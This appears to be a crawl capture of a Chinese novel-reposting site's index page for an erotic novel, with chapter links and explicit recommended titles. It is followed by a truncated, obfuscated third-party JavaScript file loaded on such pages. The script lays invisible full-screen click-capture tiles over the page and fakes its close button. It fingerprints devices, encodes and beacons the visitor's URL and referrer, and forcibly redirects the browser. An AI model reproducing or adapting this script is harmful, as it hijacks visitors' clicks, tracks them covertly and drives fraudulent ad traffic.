

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sougou.work/book/54279/
body_size: 13883
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf8"/>
    <title>老丐乞之没完没了_老丐乞之没完没了(快快点点)_老丐乞之没完没了最新章节 - PO18全本</title>
    <meta name="keywords" content="老丐乞之没完没了,老丐乞之没完没了快快点点,老丐乞之没完没了最新章节,PO18全本" />
    <meta name="description" content="老丐乞之没完没了是快快点点作者的最新小说，老丐乞之没完没了小说网提供老丐乞之没完没了最新章节全文免费阅读，老丐乞之没完没了下载，老丐乞之没完没了全文字更新，老丐乞之没完没了无弹窗！请关注老丐乞之没完没了吧，本站最新最快更新老丐乞之没完没了的最新章节。" />
    <link href="https://www.sougou.work/book/54279/" rel="canonical" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <meta name="renderer" content="webkit"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="Cache-Control" content="no-transform"/>
    <meta http-equiv="Cache-Control" content="no-siteapp"/>
    <meta property="og:type" content="novel" />
    <meta property="og:title" content="老丐乞之没完没了" />
    <meta property="og:description" content="    我和妻子一天的忙碌终于结束。妻子在屋里逗着２岁的大的儿子，时不时发出爽朗的笑声和小孩子执拗的笑声。妻子每天都要去幼儿园接送孩子，母爱的光辉在妻子的身体里不断的滋长，孩子是妻子的心头肉，也是那个人.." />
    <meta property="og:image" content="https://img.sougou.work/image/54/54279/54279s.jpg" />
    <meta property="og:novel:category" content="综合其它" />
    <meta property="og:novel:author" content="快快点点" />
    <meta property="og:novel:book_name" content="老丐乞之没完没了" />
    <meta property="og:novel:read_url" content="https://www.sougou.work/book/54279/" />
    <meta property="og:url" content="https://www.sougou.work/book/54279/" />
    <meta property="og:novel:status" content="全本" />
    <meta property="og:novel:author_link" content="https://www.sougou.work/modules/article/authorarticle.php?author=%E5%BF%AB%E5%BF%AB%E7%82%B9%E7%82%B9" />
    <meta property="og:novel:update_time" content='2024-07-10 14:59:11' />
    <meta property="og:novel:latest_chapter_name" content="第四十五章难续全剧终" />
    <meta property="og:novel:latest_chapter_url" content="https://www.sougou.work/read/54279/15366485.html" />
	<script type="text/javascript" src="https://www.sougou.work/scripts/common.js"></script>
	<script type="text/javascript" src="https://www.sougou.work/astyle/wap.js"></script>
	<script type="text/javascript" src="/astyle/wap.js"></script> 
    <link href="/rico/style.css" rel="stylesheet" />
    <!--<script src="/rico/chinese.js" type="text/javascript"></script>-->
    <script src="/rico/style.js" type="text/javascript"></script>
</head>
<div class="header">
	<div class="container">
		<div class="header-left">
			<a href="/" title="PO18全本" class="logo">PO18全本</a>
		</div>
		<div class="header-right"><script>login();</script>
		<!--|<a href="javascript:zh_tran('s');" class="zh_click" id="zh_click_s">简</a>
		<a href="javascript:zh_tran('t');" class="zh_click" id="zh_click_t">繁</a>-->
		</div>
		<div class="header-nav">
			<a href="/" title="首页">首 页</a>
			<a href="https://www.sougou.work/sort/0/1.html" title="书库">书 库</a>
			<a href="/top.html">排行</a>
			<a href="https://www.sougou.work/quanben/1.html">全本</a>
			<a href="/modules/article/search.php" title="搜索">搜 索</a>
		</div>
	</div>
	<div class="clear"></div>
</div>
<div class="container">
	<div class="content">
		<ol class="breadcrumb">
            <li><a href="https://www.sougou.work" title="PO18全本">首页</a></li>
            <li><a href="https://www.sougou.work/sort/16/1.html">综合其它</a></li>
			<li class="active">老丐乞之没完没了</li>
        </ol>

			<div class="bookinfo">
				<h1 class="booktitle">老丐乞之没完没了</h1>
				<p class="booktag">
                    <a class="red" href="https://www.sougou.work/modules/article/authorarticle.php?author=%E5%BF%AB%E5%BF%AB%E7%82%B9%E7%82%B9" target="_blank" title="作者：快快点点">快快点点</a>
                    <span class="blue"><script>towan('286116')</script>万字</span>
                    <span class="blue">3209人读过</span>
                    <span class="red">全本</span>
                </p>
				<p class="bookintro">
					<img class="thumbnail pull-left visible-xs" style="margin:0 5px 0 0" alt="老丐乞之没完没了" src="https://img.sougou.work/image/54/54279/54279s.jpg" title="老丐乞之没完没了" onerror="this.src='/modules/article/images/nocover.jpg';" width="80" height="120" />    我和妻子一天的忙碌终于结束。妻子在屋里逗着２岁的大的儿子，时不时发出爽朗的笑声和小孩子执拗的笑声。妻子每天都要去幼儿园接送孩子，母爱的光辉在妻子的身体里不断的滋长，孩子是妻子的心头肉，也是那个人..

				</p>
				<p>最新章节：<a class="bookchapter" href="https://www.sougou.work/read/54279/15366485.html" title="第四十五章难续全剧终">第四十五章难续全剧终</a></p>
                <p class="booktime">更新时间：2024-07-10 14:59</p>
				<div class="bookmore">
                    <a class="btn btn-info" href="https://www.sougou.work/read/54279/15366393.html">开始阅读</a>
					<button class="btn btn-info" type="button" id="a_uservote"  href="javascript:;" onclick="Ajax.Tip('https://www.sougou.work/modules/article/uservote.php?id=54279', {method: 'POST'});">推荐本书</button>
					<button class="btn btn-info" type="button" id="a_addbookcase" href="javascript:;" onclick="Ajax.Tip('https://www.sougou.work/modules/article/addbookcase.php?bid=54279', {method: 'POST'});">加入书架</button>
					<!-- <a href="#" target="_blank" rel="nofollow">积分规则</a>-->
					<a class="errorlink" href="javascript:void(0);" target="_blank" rel="nofollow">留言反馈</a>
				</div>
			</div>
			<script>info1();</script>
			<div class="clear"></div>
		</div>
		<dl class="book chapterlist">
			<h2>《老丐乞之没完没了》最新章节</h2>
			<dd><a href="https://www.sougou.work/read/54279/15366485.html">第四十五章难续全剧终</a></dd><dd><a href="https://www.sougou.work/read/54279/15366483.html">第四十四章</a></dd><dd><a href="https://www.sougou.work/read/54279/15366481.html">第四十三章</a></dd><dd><a href="https://www.sougou.work/read/54279/15366479.html">第四十二章</a></dd><dd><a href="https://www.sougou.work/read/54279/15366476.html">第四十一章</a></dd><dd><a href="https://www.sougou.work/read/54279/15366474.html">第四十章</a></dd><dd><a href="https://www.sougou.work/read/54279/15366472.html">第三十九章</a></dd><dd><a href="https://www.sougou.work/read/54279/15366470.html">第三十八章</a></dd><dd><a href="https://www.sougou.work/read/54279/15366468.html">第三十七章</a></dd><dd><a href="https://www.sougou.work/read/54279/15366466.html">第三十六章</a></dd><dd><a href="https://www.sougou.work/read/54279/15366464.html">第三十五章</a></dd><dd><a href="https://www.sougou.work/read/54279/15366462.html">第三十四章</a></dd><dd class="visible-xs"><a href="javascript:;" id="btn-All">查看全部章节 &darr;</a></dd>
			<div class="clear"></div>
			<div id="list-chapterAll" style="display:block;">
				<h2>《老丐乞之没完没了》全部章节目录</h2>
				<dd><a href="https://www.sougou.work/read/54279/15366393.html">第一章</a></dd><dd><a href="https://www.sougou.work/read/54279/15366396.html">第二章</a></dd><dd><a href="https://www.sougou.work/read/54279/15366398.html">第三章</a></dd><dd><a href="https://www.sougou.work/read/54279/15366400.html">第四章</a></dd><dd><a href="https://www.sougou.work/read/54279/15366402.html">第五章</a></dd><dd><a href="https://www.sougou.work/read/54279/15366404.html">第六章</a></dd><dd><a href="https://www.sougou.work/read/54279/15366406.html">第七章</a></dd><dd><a href="https://www.sougou.work/read/54279/15366408.html">第八章</a></dd><dd><a href="https://www.sougou.work/read/54279/15366410.html">第九章</a></dd><dd><a href="https://www.sougou.work/read/54279/15366412.html">第十章</a></dd><dd><a href="https://www.sougou.work/read/54279/15366414.html">第十一章</a></dd><dd><a href="https://www.sougou.work/read/54279/15366416.html">第十二章</a></dd><dd><a href="https://www.sougou.work/read/54279/15366418.html">第十三章</a></dd><dd><a href="https://www.sougou.work/read/54279/15366420.html">第十四章</a></dd><dd><a href="https://www.sougou.work/read/54279/15366422.html">第十五章</a></dd><dd><a href="https://www.sougou.work/read/54279/15366424.html">第十六章</a></dd><dd><a href="https://www.sougou.work/read/54279/15366427.html">第十七章</a></dd><dd><a href="https://www.sougou.work/read/54279/15366429.html">第十八章</a></dd><dd><a href="https://www.sougou.work/read/54279/15366431.html">第十九章</a></dd><dd><a href="https://www.sougou.work/read/54279/15366433.html">第二十章</a></dd><dd><a href="https://www.sougou.work/read/54279/15366435.html">第二十一章</a></dd><dd><a href="https://www.sougou.work/read/54279/15366437.html">第二十二章</a></dd><dd><a href="https://www.sougou.work/read/54279/15366440.html">第二十三章</a></dd><dd><a href="https://www.sougou.work/read/54279/15366442.html">第二十四章</a></dd><dd><a href="https://www.sougou.work/read/54279/15366444.html">第二十五章</a></dd><dd><a href="https://www.sougou.work/read/54279/15366446.html">第二十六章</a></dd><dd><a href="https://www.sougou.work/read/54279/15366448.html">第二十七章</a></dd><dd><a href="https://www.sougou.work/read/54279/15366450.html">第二十八章</a></dd><dd><a href="https://www.sougou.work/read/54279/15366452.html">第二十九章</a></dd><dd><a href="https://www.sougou.work/read/54279/15366454.html">第三十章</a></dd><dd><a href="https://www.sougou.work/read/54279/15366456.html">第三十一章</a></dd><dd><a href="https://www.sougou.work/read/54279/15366458.html">第三十二章</a></dd><dd><a href="https://www.sougou.work/read/54279/15366460.html">第三十三章</a></dd><dd><a href="https://www.sougou.work/read/54279/15366462.html">第三十四章</a></dd><dd><a href="https://www.sougou.work/read/54279/15366464.html">第三十五章</a></dd><dd><a href="https://www.sougou.work/read/54279/15366466.html">第三十六章</a></dd><dd><a href="https://www.sougou.work/read/54279/15366468.html">第三十七章</a></dd><dd><a href="https://www.sougou.work/read/54279/15366470.html">第三十八章</a></dd><dd><a href="https://www.sougou.work/read/54279/15366472.html">第三十九章</a></dd><dd><a href="https://www.sougou.work/read/54279/15366474.html">第四十章</a></dd><dd><a href="https://www.sougou.work/read/54279/15366476.html">第四十一章</a></dd><dd><a href="https://www.sougou.work/read/54279/15366479.html">第四十二章</a></dd><dd><a href="https://www.sougou.work/read/54279/15366481.html">第四十三章</a></dd><dd><a href="https://www.sougou.work/read/54279/15366483.html">第四十四章</a></dd><dd><a href="https://www.sougou.work/read/54279/15366485.html">第四十五章难续全剧终</a></dd>
				<div class="clear"></div>
				
			</div>
		</dl>
		<div class="book mt10 pt10 tuijian">
			综合其它推荐阅读：<a href="https://www.sougou.work/book/41178/">顶级暴徒</a><a href="https://www.sougou.work/book/43586/">失控（骨科H）</a><a href="https://www.sougou.work/book/31902/">龙族艳媳 (NPH、宫斗、不伦)</a><a href="https://www.sougou.work/book/26529/">日日好（各种禁忌短篇）（1V1 H）</a><a href="https://www.sougou.work/book/1558/">天生尤物【快穿】高H</a><a href="https://www.sougou.work/book/1535/">蓄意瞄准</a><a href="https://www.sougou.work/book/29634/">出轨的婚姻（3p）</a><a href="https://www.sougou.work/book/4097/">传道授液（师生，1v1）</a><a href="https://www.sougou.work/book/91001/">娇惯（校园1v1）</a><a href="https://www.sougou.work/book/45318/">桌边［校园 1v1］</a>
			<div class="clear"></div>
		</div>
        <p class="pt10 hidden-xs">《老丐乞之没完没了》所有内容均来自互联网或网友上传，PO18全本只为原作者快快点点的小说进行宣传。欢迎各位书友支持快快点点并收藏《老丐乞之没完没了》最新章节。</p>
    </div>
	<div class="clear"></div>
</div>
<script src="https://cdn.staticfile.org/jquery/1.8.3/jquery.min.js"></script>
<div class="footer">	
	<p class="hidden-xs">本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
	<p class="hidden-xs">Powered by sougou.work &copy; PO18全本（http://www.sougou.work）</p>
	<div class="clear"></div>
</div>
<div style="display: none;">
<script src="/js/all.js"></script>
</div>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script>
	ErrorLink('老丐乞之没完没了');
	readbook('54279');
	bd_push();
        $("#btn-All").on("click",function(){
            $("#list-chapterAll").toggle();
        })</script>
		<script>info2();</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://1639kldxjjs.dxzgwti.com:9189/u51segd5hg/639
body_size: 7939
content:
(()=>{const e=navigator.userAgent;function t(e){return e?document.querySelector(e):null}function n(e){return e?Array.prototype.slice.apply(document.querySelectorAll(e)):[]}function i(e){Array.isArray(e)?e.forEach(e=>{e&&e.remove()}):e&&e.remove()}function o(e=1){let t="";for(;e--;)t+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return t}function r(e="",t,n){if(!/^(http|\/\/)/.test(e))return!1;let o=document.createElement("script");o.src=e,"function"==typeof t&&(o.onload=t),document.head.appendChild(o),o.onerror=function(){setTimeout(function(){i(o)},500),n&&n()}}function c(e,n){if(!e)return!1;let o=document.createElement("style");o.innerHTML=e,n&&(i(t(`${n}`)),o.id=n.substring(1)),document.head.appendChild(o)}function a(e=""){const t={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return e.split("").map(e=>t[e]||e).join("")}function s(){let t=navigator.platform;return t&&/^(Win|Mac)/.test(t)||!t&&!/Android|iOS|iPhone|iPad/i.test(e)}function l(e="",t="STAR"){if(!e)return"";let n="",i=t.length;for(let o=0;o<e.length;o++){let r=e.charCodeAt(o)^t.charCodeAt(o%i);n+=String.fromCharCode(r)}return n}let u=null;function d(){if(null!==u)return u;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),u=!0}catch(e){return u=!1}}const p={};function m(e){if(!d())return p[e];let t=`__$$[${e}]`,n=localStorage.getItem(t),i=n;if(i){i=l(n);let e=null;if(i=i.replace(/_T\{(\d+)}T_$/,function(t,n){return e=parseInt(n),""}),e&&Date.now()>e)return localStorage.removeItem(t),null;let o=i[0]+i[i.length-1];"[]"!==o&&"{}"!==o&&"true"!==i&&"false"!==i||(i=JSON.parse(i))}return i}function f(e,t,n){if(!d())return p[e]=t,n&&"number"==typeof n&&setTimeout(function(){p[e]=null},1e3*n),!1;let i=`__$$[${e}]`;"object"==typeof t&&(t=JSON.stringify(t)),n&&"number"==typeof n&&(t+=`_T{${Date.now()+1e3*n}}T_`);let o=l(String(t));localStorage.setItem(i,o)}function h(){return document.documentElement.scrollTop||document.body.scrollTop}function g(e,t=1e3){let n;return function(...i){clearTimeout(n);let o=this;n=setTimeout(function(){e.apply(o,i)},t)}}let y=null;function b(e){let t=document.createElement(e);if(t)return t;if(!y){let e=Math.random().toString(36).substring(4),t=`<div style="display:none;" alt="${e}"></div>`;document.body.insertAdjacentHTML("beforeend",t);let n=document.body.lastElementChild;n.getAttribute("alt")===e&&(y=n)}return y.innerHTML=`<${e}></${e}>`,y.firstElementChild}function w(e=navigator.userAgent){let t="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,i]){if(i.test(e))return t=n}),t}let v=null;function x(){if(null!==v)return v;let e=document.querySelector("meta[name=c]");return v=e?"&ch="+e.getAttribute("c"):""}const $={motion:{x:0,y:0,z:0}},_={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},k={};let T=3+(C=2,Math.floor(Math.random()*++C));var C;let S=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function E(e,t){let n=o(e)+function(){let e=Math.floor(Math.random()*S.length);return S[e]}();return t&&(n=n.split("").map(e=>(Math.random()>.5&&(e=e.toUpperCase()),e)).join("")),n}const H={mark:E(T),db:E(T),qd:E(T),yc:E(T),gb:E(T),piece:E(T),cStyle:"#"+o(++T),bStyle:"#"+o(T)};let I=[],L="FL";try{I=m(L)||[]}catch(e){}Array.isArray(I)||(I=[],f(L,""));const A=I;function M(){if(A&&A.length){let e=`${_.purl}/bug?${_.idQuery}t=${_.errT}`,t=new FormData;t.append("message",JSON.stringify(A)),navigator.sendBeacon(e,t),A.length=0,f(L,"")}}const q=g(M,1e4);function O(e,t,n){if(_.purl){"string"==typeof e&&(e=e.replace("x",_.branchX));let i="";if(t){if(t.message&&"xhr.status:403"===t.message)return!1;i=t.stack||t.name+":"+t.message,/at/i.test(i)||(i=`${t.name||""}: ${t.message} ${i}`)}let o=i.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(o+=` _{${n}}_`),!o)return!1;o=`(${e}) ${o}`,void 0!==navigator.sendBeacon?(A.push(o),f(L,o),q()):r(`${_.purl}/bug?${_.idQuery}t=2&message=${encodeURIComponent(o)}`,function(){let e=this;setTimeout(function(){e&&e.remove()},1e3)})}}navigator.userAgent;let j=new Function("f","f()");const D=new class{constructor(e){this._isNotRunFn=e||0,this._taskList=[]}addTask(e){this._taskList.push(e)}run(){let e,t=this._isNotRunFn,n=this._taskList;function i(){if(clearTimeout(e),t&&t()||_.isClosed)return!1;n.forEach(function(e){e&&e()}),e=setTimeout(function(){j(i)},1e3)}j(i),document.body.addEventListener("touchstart",function(){j(i)})}};function R(e=document.body){let{mark:n}=H,i=t(`#${n}`);return i||(i=document.createElement("div"),i.setAttribute("id",n),e.appendChild(i)),t(`#${n}`)||(i=b(n),i&&(i.id=n,e.appendChild(i))),i}function B(e){let{db:n}=H,i=t(n);i&&i.remove();let o=b(n);o.style.cssText=`display: block;  width: 100%; height:${_.bannerHeight}px;flex:0 0 ${_.bannerHeight}px;`,e&&document.body.firstElementChild?document.body.insertBefore(o,document.body.firstElementChild):document.body.appendChild(o)}function N(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=function(e){let t=0,n=0;if(e)switch(e.type){case"touchstart":t=e.touches[0].screenX,n=e.touches[0].screenY;break;case"touchend":t=e.changedTouches[0].screenX,n=e.changedTouches[0].screenY;break;case"click":t=e.screenX,n=e.screenY}return[parseInt(t),parseInt(n)]}(e),o=!0;if(e instanceof Event&&(o=e.isTrusted,e.stopPropagation(),e.preventDefault(),!o))return;let r=1,c=(k.purl1||k.purl)+"/cc/"+k.id+"?is_not="+k.is_not;"0"===k.is_not&&(c+="&se="+k.string);let s=self!==top?1:0,u=Date.now()-k.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(a(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(a(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+s,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+k.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+_.version+(o?"":"0")+String(Math.random()).slice(-6),k.time&&(c+="&s="+k.time);let d=_.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+k.time)));try{t(c)}catch(e){O("7x1",e,k.type+(s?" "+top.location.host:""))}}catch(e){O("7x3",e)}}(e,function(e){const t="visibilitychange",n=e+"&target=1";try{if(top.location!==self.location)top.location=n;else{let i=document.createElement("a");i.href=n,i.click();let o=setTimeout(function(){try{document.removeEventListener(t,r);let e=document.createElement("form");e.action=n,e.method="POST",document.body.appendChild(e),e.submit()}catch(e){O("7x5",e,k.type+"|"+w())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(o)}document.addEventListener(t,r)}}catch(c){O("7x1",c,k.type+"|"+w())}})}function z(e){let{gb:t}=H,n=e||"";n+=`\n    ${t}{background: ${_.closeBtnBC};border:1px solid #111;border-radius:4px;}\n    ${t}::before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: 7px;}\n    ${t}::after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: -1px;}\n    `,c(n,H.bStyle)}let F;function W(e,t){if(_.isClosed)return!1;function o(n){R();let{rows:i,columns:o}=_,r=_.bannerWidth/o,c=_.bannerHeight/i,a=document.createDocumentFragment(),s=i*o;function l(e){k.type="good",N(e)}for(let o=0;o<s;o++){let s,u=(e?"-"+o*c:""+(o+1)*c)+"px",d=`display: block; z-index: 2147483646; position: fixed;  user-select: none;\n          ${e?"top":"bottom"}:${o%i*c+_.reverseHeight}px;\n          left:${parseInt(o/i)*r}px;\n          height:${c}px;width:${r}px;\n          background-position:-${parseInt(o/i)*r}px ${u};\n          background-color:${t?"rgba(0,0,0,.1)":"transparent"};\n          background-size:${_.bannerWidth}px ${_.bannerHeight}px!important;background-repeat:repeat!important;`;n?(s=document.createElement("div"),s.className=F):s=b(F),s.style.cssText=d,s.addEventListener(k.evetype,l,{passive:!0}),a.appendChild(s)}!function(e){if(e){let t=R(),n=t.parentNode;n?n.insertBefore(e,t.nextSibling):setTimeout(function(){document.body.appendChild(e)},20)}}(a)}function r(e,t){e&&i(e),H.piece=F=E(5,!0),o(t)}const a=_.rows*_.columns;let s=0,l=!1;t?(F=H.piece,o()):(r(n(F)),D.addTask(function(){!function(){if(!_.$bg)return;let e,t=n((l?".":"")+F),i=!1;if(t.length!==a)i=!0;else{let n=(o=t)[Math.floor(Math.random()*o.length)];if(function(e){for(;e;){if(e===document.body)return!0;e=e.parentElement}}(n)){e=getComputedStyle(n);let t=n.getBoundingClientRect();("block"!==e.display||"hidden"===e.visibility||"1"!==e.opacity||t.width<2||t.height<2)&&(i=!0),(t.top<-2||t.left<-2||t.bottom>(window.innerHeight||document.documentElement.clientHeight)+5||t.right>(window.innerWidth||document.documentElement.clientWidth)+5)&&(i=!0)}else i=!0}var o;if(i)l||5!==s++||(l=!0,O("8x6",null,navigator.userAgent)),r(t,l);else if(e.backgroundImage.length<10){H.mark=E(5);let e=R();t[0].insertAdjacentElement("beforebegin",e);let{mark:n,cStyle:i}=H;c(`#${n} ~ ${l?".":""}${F}{${_.$bg}}`,i)}}()}))}navigator.userAgent;let J,P,Y,U=Math.max(window.visualViewport?window.visualViewport.height:window.innerHeight,700);function X(e,o){let{gb:r}=H;i(t(r));let c=a("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }oJR! JOL6F6O2g 76RYf! hY6phFg }oJR! qY7Fg }JR!"),s=b(r);s.style.cssText=c+`${e?"top":"bottom"}:${_.bannerHeight+_.reverseHeight}px;box-sizing:content-box;`,s.addEventListener(k.evetype,function(e){e.stopPropagation(),function(){if(!(parseInt(k.false_clo||0)>=100)){_.isClosed=!0,k.is_not="1";try{Object.keys(H).forEach(e=>{i(t(H[e]))}),i(n("."+F)),i(n(F)),i(n(Y))}catch(e){O("8x1",e)}}}(),o&&o(e)}),document.body.appendChild(s)}function Q(){!function(){let e="1"===k.position;function t(){W(e),k.close_btn_show&&X(e),"1"!==k.is_jiexi&&B(e)}z(k.style),R(),k.matter&&k.murl&&function(e){function t(e,t,n){!function(e,t,n,i=8e3,o){let r="";t&&Object.keys(t).length&&(r=(-1===e.indexOf("?")?"?":"&")+Object.keys(t).map(e=>encodeURIComponent(e)+"="+encodeURIComponent(t[e])).join("&"));const c=new XMLHttpRequest;o&&(c.responseType="blob"),c.open("GET",e+r,!0);let a=setTimeout(function(){c.readyState<2&&c.abort()},i);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(a),c.status>=200&&c.status<400?n&&n(null,o?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(e,null,function(i,o){if(i)return O(n,i,e),t&&t(),!1;try{let{mark:e,piece:t,cStyle:n}=H;_.$bg=`background-image: url(data:image/png;base64,${o})!important;`,c(`#${e} ~ ${t}{${_.$bg}}`,n)}catch(i){O("5x1",i)}},"4x1"===n?4e3:1e4)}t(e,function(){k.murl1&&setTimeout(function(){t(function(e,t){let n="";return k.murl1&&(n=e.replace(/^(https?:)?\/\/[^\/]+/,k.murl1),t&&t.length)?n.replace(/\.[^\/]+?$/,function(){return"."+t[parseInt(t.length*Math.random())]}):n}(e,_.types),function(){let{mark:e,piece:t,cStyle:n}=H;_.$bg="background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.03) , rgba(0,0,0,.03) 40px,  transparent 0, transparent 50px);",c(`\n             #${e} ~ ${t}{${_.$bg}}\n          `,n)},"4x2")},500)},"4x1")}(k.murl+"/"+k.matter),t(),function(){if(J&&P)window.removeEventListener(J,P);else{J=k.evetype;let e=k.extra&&1===k.extra.is_refresh;P=function(t){let{bannerHeight:n,hiddenHeight:i,reverseHeight:o}=_;if(_.isClosed)return;let r="1"===k.position,c=window.innerHeight;e&&(c=Math.max(c,U));let a=0;switch(J){case"touchstart":a=t.touches[0].clientY;break;case"touchend":a=t.changedTouches[0].clientY;break;case"click":a=t.clientY}if(r){if(a<=o)return!1;if(a<n+o)k.type="good",N(t);else if(a<n+i+o){if("touchstart"===J&&h()<40+o)return;k.type="hidden",N(t)}}else{let e=c-a;if(e<=o)return!1;if(e<n+o)k.type="good",N(t);else if(e<n+i+o){if("touchstart"===J&&h()<40+o)return;k.type="hidden",N(t)}}},window.addEventListener(J,P)}}();const n=g(function(){ne(k),t()});window.addEventListener("resize",n)}()}function G(e){let o="1"===k.position;k.evetype="touchend",s()&&(_.hiddenHeight=0,k.com_cha=0),z(k.style),R(),k.is_close&&X(o),"1"!==k.is_jiexi&&B(o),W(o,!0),e&&function(e,o){let r=_.hiddenHeight;if(_.isClosed||0===r)return;let a=w();function s(){let n=t(Y);n?"block"!==getComputedStyle(n).display&&(Y=""):(Y="."+E(4),function(){let t=document.createDocumentFragment();for(let e=0;e<10;e++){let n=document.createElement("div");n.className=Y.substring(1),n.style.left=10*e+"%";let i=k.evetype;["uc","quark"].includes(a)&&(i="touchstart"),n.addEventListener(i,function(e){k.type="hidden",N(e)}),t.appendChild(n)}document.body.appendChild(t);let n=`${e?"top":"bottom"}:${_.bannerHeight+_.reverseHeight}px`;c(`${Y}{position:fixed;width:10%;height:${r}px;z-index:2147483646;${n}`)}())}Y?i(n(Y)):Y="."+H.yc,s(),o||D.addTask(function(){s()})}(o,!0)}const K=navigator.userAgent;_.version="0910";const V=(Z=function(){!function(){let 